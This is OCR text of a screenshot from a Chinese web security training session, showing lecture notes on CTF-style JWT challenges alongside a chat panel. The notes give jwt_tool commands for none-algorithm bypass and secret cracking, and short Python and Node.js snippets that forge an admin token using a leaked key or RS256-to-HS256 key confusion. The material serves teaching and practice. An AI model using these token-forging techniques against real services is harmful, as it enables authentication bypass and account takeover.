 第69天：W
ava...
107:19
第69天：WEB攻防-Java安全&JWT攻防&Swagger自动...
最近保存 21:43
正在讲话: 小迪安全;
16
分享
插入
正文
Monaco
10.5
PDF转换
生成图片
目录
对文档内容应用“标题”样式
即可生成“目录”
66 -Web346(None 算法绕过签名)
67 -Web347(弱口令密钥获取)
68 -Web348(爆破密钥上题一样)
69 # 使用 None 算法
70 python3 jwt_tool.py JWT_HERE -X a
71 # 自定义修改生成
72 python3 jwt_tool.py JWT_HERE -T
73 # 使用字典破解
74 python3 jwt_tool.py JWT_HERE -C -d dictionary.txt
75 # 指定密码测试
76 python3 jwt_tool.py JWT_HERE -C -p password_here
77
78 -Web349（公钥私钥泄露）
79 公钥私钥泄露，访问/private.key /public.key 得到公钥密钥
80 服务器私钥生成 jwt，利用公钥解密 jwt，只要有私钥重新生成
81 import jwt
82 public = open('private.key', 'r').read()
83 payload={"user":"admin"}
84 print(jwt.encode(payload, key=public, algorithm='RS256'))
85
86 -Web350(密钥混淆攻击 RS256=>HS256)
87 将 RS256 算法改为 HS256（非对称密码算法=>对称密码算法）
88 HS256 算法使用密钥为所有消息进行签名和验证。
89 而 RS256 算法则使用私钥对消息进行签名并使用公钥进行身份验证。
90 var jwt = require('jsonwebtoken');
91 var fs = require('fs');
92
93 var privateKey = fs.readFileSync('./public.key');
94 var token = jwt.sign({ user: 'admin' }, privateKey, { algorithm:
'HS256' });
95 console.log(token)
聊天
私钥解密a
迪圭不理我
不是加密么?
zero.
有点乱
公钥加密
找到公钥就行了吧
发送至: 所有人
发送(S)
3601 个字
100%
中
21:47
2023-07-23